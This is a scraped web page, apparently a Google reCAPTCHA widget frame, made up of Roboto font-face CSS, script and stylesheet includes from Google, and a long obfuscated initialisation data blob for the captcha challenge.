  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q7QKlyYSlv5K_G5xd9Tw9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q7QKlyYSlv5K_G5xd9Tw9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q7QKlyYSlv5K_G5xd9Tw9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDjcKrw5jCpUclw7DCqiMvwp3Cr8OOwqjDtsKmCGvCgMKmEzwbwokQwq9ZwqrDrmjCrC/DoH9UV8KYw7wTfcKqwrgwXWXDlsOSPCJCNMKIw7bDnh3CuhgrFH9Fw7DCqMOYasO6w5xmwq9IwoYLw7RYbsKsw5PDn8OpIgbDhsO/wonCvsONLFPCjMKbwr/CtHbDjHvDrcO2VwQrfsK9w5VIw5/[base64]/GEfCucKgLjjCq1vCn3FTGMOTwqHCiW7DpV4OH17DoFjDtcKcwrMFLlYGYcOfQMKHwqnCuMOXKQPDvgTDl8OIN8OAwp7DnsKJYGTDsUTDnw9/wrLCtcO8I8OaYzpeR37CscKsEMOCJcKSHWnCocK0OMKtSzzDpz/Dp8OHNMKgwqZWwqfCi8Odw6XDhgwaHU3DrWcKwrPCqsKuVcKDwpTDoybCq8KewrrDt8KNOUrCq8OYPEkfw4cpCELCl8OXw63DpMOVKVNCw5g7w5nDuF9Ow40DZFrChS5dw5/DlGrDtgHDu8KXaiHDvcOXwrbDjsKRw4gCXyABw5UbGcO9R8OECUzCgMKjwqfCjcO0IMOEwoANHcOKwrLCn8Kqw7pUMcKUUcKRUwXCq8OBwpU+wodjwr/Dn1HCt8O4w7PCrzXDv8Kzwo/DnsKlIsOxfFRSw7/CiQA4fsKEwpHDl8KJw5HClsKZWcKMw5/[base64]/DgMOmd8Kywq9PfjLDjMOuScKqRcOeaMO7wq3CiTXChMKWw6nCvVlrHFMKw4RkVwfCqsKREXlgG2FIw5ljw67Cn8OeFi3CkcOQEnrDqsOSw43Cm1XCocKMdMKLUMKmwrdBwqo7w4/DuhzClmvCpcKww7l7UF53I8KFwo3DnkLDncKdEi3DsV4awobCsMOiwrIAwrXCksOdwr/DgyzDlmo0dWHCkRUdNcKXXMOlw60IXcKtYsOzE38awqrChcOWWzzCsMK6wr8ne1/DlMOkw6tRwrAHdMO9EsKUPSLCqWtOG8K7w6XDsgNyaMOjNsOvw600QMOwwrFUXH85woMGKDfCnMOyw6JtXRPDlmtGDy/DpHQWFMO0wpDClzQXw73DhcKBwocGI8K1w6LDkMOyDsOow5fDtQPDvSg8SMKQwr0Jw5deKcKcwqk9ScK4w57ColB6FgbDmnZIdy1lw5zCnVTCrMKIw6rDpV9CO8KvTSfCiVfDjgXDoyzDiC/DpcKawqvDgBJxwqcUI8Oow6/Cr0zCicOofMOuw4nDlR0ZSWLDg8OrwoXCjFMzKFLDn8KjUsKWw4hew5vDicKsW3DCp0DDthrCvMOiworCpmpfZsO8BMOwLcKwwqZvwrfCmD7DrcOVw6U0DcO0QsKeVcKjd8KUw59xw4xewoRzdMOMwoDDusKBwol0wovCq8ONw5FnwqUqwqMLw6fDrWZiw5g0w5/DqMK0wrXCmRrCt0bCuhXCgCnDhMO8wrHDoMKVwrhrCxUXMGZFSlrCqyTDp8KlwrTCqMK8b8KFw4tAD2rCuHskVB3DqVBSRsOZMsKyEQvCk3TDvjzCmGnDpkfCocOWVlV/w6nDjsO6IW/CrcKCasOVwpghwrrDlcOEwojCqMOewprDoMO5CsKfVXrDqsK6F3cSw7zCnyjCkcKGA8K4wqwFwoHCq8OKwqctwq/CkF4IPMOcw5oKDEMaamUTbyoIQ8KWw69KbgvDjWDCt1ocSDjCgsO4w6IUelRuw5ABfm1rDRB2w6Jlw7gsw5Ucwr/Cs1jDk0PCmU7CrjHDjhRkLzMdJXPCnRpgPsKrworCun7Cr8O4LcOTJcKCw7XDkcKea8KhwqRJwo/CrhDCscKCYBQyVmIVwp5pMwcrwoMlwrBmBMKcHMOBwrdkC0LClQvDil7Cp8Omw6VUYiVkwo3DrcKCO8O5JMKfwpbCncKZU15XMR/CoHvCjMKMYcOATsOyGWDCs8OhaMONScKKAcOJwr7Dlg/DogMGQsOPw7TDkTPCt3wYwqHDvsOPw5TCmsKCdXLCucKcwogww7zCnMO1w6LDmmrDvMK7wp7DizLCpcKRw7nDlU/DqMKcRCjCgMKVwqTDgX3DsSvDuyo8w4FDPMOodsOVwq/CjjHCncOJw5xye8KWwpfCm8K2dUYbworDsHPCnsKVwopcwpkiFcKeB8KJBsO8QSs3wptTMsK0wpfDk2DCpBBGwo3CjsKOE8OKw40BacKbejQgwqlTwrUcWsKtNMKeWsOAYEBywrPCvsOFAWI5Smh+O0tdbUXDqnMuHcO1asOZwp/DkcKLZDNNUsOPCAoYWcKtwrTDkHZCwqdHWj/CmHFcXVPDpsOww6jDjMKrJwrCqklwFjDCv1XDsMKtB1bCqGk1wo/CksKSw7TDjAHCs1ckw43CgMOpwoEQw5vCuMORVMOoLcOcw6bCv8OJMzIZM27CqsO4HsOFwrwmMMKoC23DtsOTF8KKFzrDsmHCgMOsw7bCsH7CrMKFK8OEw5fCiBA3JR3CmS9xwpHDnMODR8O6UMKbMMKww7zDtVXChsOdwp/Cn8KQPHFGw43ChcKIwoXCsQFqaMOpw6HCszl1wqXCo8KkwrPDqcOzwoTDm8OvMsO5wqfComfDlmHDvF4nw5lQw4zCjxE1wr/[base64]/DiMKsw57DocO/[base64]/[base64]/DmMOJb0jDm00ow7bDpCkwwq0DMGTDtQBHw6gzDCHDmC/[base64]/Clg4lOD/[base64]/Gx7DlcKTB8Knw4PDnlwnUhhYwqwPf8OVworCqwhiE8KEdnTDjMORwrt+w7MnCMOeDhXDsiHCiD00w7gKw4zDv8KCw5DDhndEAwNpb8OCBcK9FMOqw7vDqzROwrvCpsOAdi4dIcO/X8ONwq7DvsO9ER7Dq8Kdw5wTw58rGSTDgcKmWCnCpkJPw6jChMKDb8KJw4/Ch108w4zDksOcJsO9L8KXw5p5d2HCv1cdUWp+wobCvTQVDMK0w6zComXDvsOVw7AnT1nCtnrCjcKjwpNsP0F4wpQlZ0/CjirCmsO4eA4HwpLDgBIgb14OQWMgYzDCsydvw70vw7BPDcOHw4wyUMKfR8K/wqROw49tXxhnw67Dkmh4w5F/JMKew4IgwrzCgFvDuRNZJMOOwo0Rwp5pb8OkwrrCijHCkDrClsKzwrzDgHR8Hmt8w7jCtDwlw5jDgjXCmHnDiVU/wpUDJsKMw6J8wpZWw4xnQcKFw7vDg8KYw41BTh7Dm8OzOzQRAMKeC8OlKxrCt8OcKcKXKnR6ccK2ZXTCm8OEw7bDncOvIArDkMOxw5DDuMKcJh0RwrHCq3PCt0cdw6N4KsKHw7tmwr0iDMKswqXDhTjCqSV+wo/[base64]/w6nCrMK6w4HDnkXDiXLDlsOuw6DCqWTClWTCssKqw6gyw4hMwqpQf00twqPDvcKww4k6wpzDvMKgcMOpwp9vKsO6w7pUJnbCpWxPw7hEw5Qrw484wozCosO0IVzCiXTDqBXCsADDhMKGw5DDj8OcXsOlcMOBYA45w7hsw77Cp1LDmMOLIMKgw6V4w6HDrS5DMTLDpR/Ckh8xwp3DhRFnJG/DhcODWDxawp9MFsK5R1DCmj0pIcKawot5w7DDl8KleynDicKjwrh3LMOjCXDDhh0awodUw5RGEGktwpzDpcOWw7QQDDRhPTPCq8KALcOxaMOkw6lmC3dcwocbw4vCgWcyw4HDhcKDB8OwJMKjK8KJamTCvmdEUVzDu8Kkw7dIN8O5wqrDhsOvdG/[base64]/XWUlWsKwPzrCnWzDhMO2wrYFP2/ClMOAQU3Dm8Oyw6YJw6ouwqd8Xi7Dg8OJDcOKQMK7UGpFwpbDikpzLzTDgkl4J8O9FDplw5LCjsKLAzTDlcKOHMOYw7fCnMOjb8KjwpQwwpbDs8KEI8OXw7TCgcKTWcKfOlDCiTfCuQ9nTsK6w7/DosOJw4BRw4c+FsKTw4phDDXDmjBPNcOOCcOBVgoiw4FpXcKwU8K9wo3CoMKDwplxNj7CusOyw7PCkk/CvSvDlcOsS8KjwoDDr1TDh0HDsHDClFotwrsLaMKnw6XDqMOWw607wo/DnMObcEhQw6J1bMOlJU5hwqsew5vDk1xGUlXCijnCncKJw69Ae8OXwpsKw7lGw6jDp8KFaF8HwrPCuEIxbsKmG8KKLcO/wrnCv0siQsOgwqLDtsOSGldaw7LDjMOJw59kb8OIw6vCuAhHdHPDqz7Dl8Orw6hrw4bDnMKXwoPDjTjDkRjCoiTDi8KawrEQw6gxQsK/[base64]/[base64]/DmjjCnG/[base64]/[base64]/[base64]/DpyfDmHvCmMK4wojDtMKbLjnDqEvDgw7Dj8KAHcO3RGh+JEUZwoHCjjNhw4XCr8OLQcOrwp7CrXhjw7tnSsK5wrcwGBlmOgfCu1TCml1tbMO/w4pHSMO4wqopQQDCuXAKw5PDqMOUe8KcCsKOdsO1w4PCtsO+w71kwpsTaMOTTBHDoHdLw5XDmx3DlAAJw4RWPMOwwopjwonDtcO/wq5EcRsJwqTDt8KaY2nDlsOTQcKcwq8/[base64]/DpTHCoTnCuDHDp3VxwrVUwpvCocOcw7xkwoUHOcOgI29Ew6HChcKow6TDskZJw4dbw6DCh8O9w6VTX0fCicKlVMOfw7ofw6nClsO6E8K/[base64]/CsHPDg8OUYn0LasOaPsKiamYJATV5wpPCikdmw6/CvsKcwpMXwqLCpcKQwqsmF0k+LsOLw6zDnypmHcOffDM4fTcWw4wHD8KDwrHCqxlDNxhiDsOkwrgVwqoHwpPCssO4w5IgE8OwQMOcKy/DjsOsw75iesKZBgd8IMO/GCnDjwoOw6QJYsO9R8Ofwp9VeywYacKSGizCjQd2cxPCiH3ClRhvRMOBw7/[base64]/citkaz/DqMKlw6wYbEnDj8K5fcKNw7nCjMO+f8OjcV/DvRrCrD0xw7LCg8OnfjrCjMONZcKZw5wvw6DDrBEnwrlNC3AKwqTCuH3CtMOHCcO8w6TDtcO0wrPCmTXDvMKYeMOQwrQKwqvDkMOQw6nCtsKEVcKOZWN9c8K/DijDiAzCosKtP8Oow6LDnMK5f1wtwonCicKWwo86w7HDuh/DjcOYwpDDuMOsworDsMO4w4s6BAVMPRrDunArw6UdwrFVElRVPlfDl8OUw5DCv03ChsO3LAXClBjCocKbdMKjJ1nCpcOPJsK7wqR9DFFiJsK+wr9cw6jCqR1Uwr/CqsKzFcKxwqwPw681E8OvEy/Cu8K7I8KTF2pNwqDCs8O+dsOowq8CwpRZLwFhw7DCuwwqdcOaFMKrKjIjwpsuwrnCjsOKcsOfw7luBcOsEMKuSxJTwqHCqsODH8KXGcOXX8OvYcO6WMKZImo5F8KJwok5w5fCssOFw7sNMEDCrsOUw5TDtwIQKk4BwrLCvzkvw7PDv3/[base64]/[base64]/CpBlUwrJHw6dGKsOmdwnDnAHCq8OCwrYlwp1yFQvDn8KWS1bDpMOow4bCmsKDTQtjUMKFwqLDkD0sMlViwpQqIDDDpFPConp/[base64]/w4dFM8OKYA/DhVnDgsOGw7oGw6Ydw7ojw5UTLzdaCMKENcKFwp4BHXPDrzPDu8OoSTkXM8K1M1pTw6kKw7XDuMOKw4/Cq8KqKsKTVsOLUVbDrcO0K8Kyw5DCq8OBCcOfw6fCgwjDvXzCvhvDlAlqPsOpN8KmWyXDt8OYAhgYw5LCs2DCkWcAwqDDosKXw7sqwpjCnsODOcOIEcKnLsOkwp0qHi7Cv1FYfATCpsOZdB4QM8Kdwp8awrA7S8OZw51Jw7BZw6Fmc8OHEcOyw5BcUydAw5E3wp/Cs8OUcsOzcRbCu8OKw5wgw7zDksKaUsKJw4zDosO3woUgw77CmMOJNlDCrkJ9wrTDlcOpUmJ/XcOgGEPDncKrwopZwrrDucOzwp5PwrrDkCFow78zwqM7wphJdWXCqjrCqWzCunrCocO0UlLCnk1HTsKucgPDncOpw4IZXzpfYipfFsKSwqPCqsOwISvDsTJNSWs+JW/DrB5sQxATaCcudcKhHkLDk8OpAsKrwp/[base64]/DicKXasOZUz/Cv0V6MsOGwopSDVrDrhJswol/wqTCrMKqwqM9bz/CnTHCrHsSw4fDli16wqzDhVdIwrPCuG9cw6XCpA0+wqo4w7kFwpYVw5RXw4E+NcKKwqHDoUXCj8OxM8KXU8K9wqLCkCdCVjQdeMKcw4/Co8OUKcKgwoJPwqc1EARCwqTCnVUQw6HDjgVxw7PCh2sPw4c4w5bDuwVnwrUDw7PCscKpYHzDsChdeMOlY8K5woDDtcOmbwMOGMOAw6fCjA3DssKPw7HDlMO8ecO2OwAUSQ4qw6zCg0VNw6/DnMKswoZIwq0xw7zCsT/Cr8KVWMKnwodJaHskCcOxw7wrw5vDt8OkwpRqJMKPN8OHHHLDgMKAw5LDtinCscKAZcOEfMOGLWZIYxc7wqpKw7lqw6/DojjCgVcuTsOcZjfDoV8iW8OqwrzCvhtqwq3CgkR4XXLCtG3DtAwUw6JPHsOrbxJWwpQ0UUw3wrjCsjfChsOZw7pxc8OAAsOGOsKHw4sFX8K8w4zDrcOcRcKgw6rDg8OqBQ7Cn8Kjw7QmRFHCuDzCuDIHIcOtfmMww4LCtETCvcOhMm/CjQZiw5ddw7bCiMK1wqTDo8KyVy3DsUjCocKjwqnCl8OJXMKAw5UawqrCisKZAHR/[base64]/CtsOSwoHDgDgBQMOzw6tJCG8UwqPCtsKewrnDmMOcw6TDlsOkw7fDl8KwfEs+wpzCuTRTIibDvsOgEcOmw7/[base64]/CnMKUwqbCiBXDq8KAw53DosKtKUzDq0UZc8Oew4rDs8KwwpspDggmAiDCnA9bwqDDk28aw5XCjMOPw7LDosOHwrDDgmTDscOkw43DnW/CsgPChcKNFi52wqt+Z0bCjcOMw7HCrn7DqlXCp8OjEyhhwpMJw7oZRSYBW3c8bxFQEcKxNcOWJsKYw5PCngHCncOcw79lZicqeFvCl2J/w7jCk8OLwqfCiF1Yw5fDsD5lw5nDmC1Xw7p4SMKIwrd/HMK8w7AobyAPw6PDlGV1C0MZe8K3w4RsTU4COcKAaRjDmMKyF3vCnMKBEMOvGFzDicKuw7x7PcK3w61owqLDgFBnw6zCmyLDkmfCs8Kiw5nDjgI4DsKYw641ciP